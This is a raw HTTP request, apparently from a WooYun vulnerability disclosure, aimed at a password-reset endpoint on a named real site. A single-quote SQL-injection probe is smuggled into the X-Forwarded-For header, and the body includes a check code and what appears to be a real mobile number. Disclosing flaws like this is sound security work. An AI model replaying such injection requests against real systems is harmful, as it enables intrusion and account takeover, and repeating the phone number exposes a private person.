 POST /ri/system/saveCheckCodeOfResetPassword.action HTTP/1.1
Host: kaipiaoba.homelink.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://kaipiaoba.homelink.com.cn/ri/system/findPassword.action
Content-Length: 29
Cookie: JSESSIONID=F3C372741819D5F01B8861992E19DBD1
X-Forwarded-For: 127.0.0.1'
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Num=061293&mobile=18515530150
www.wooyun.org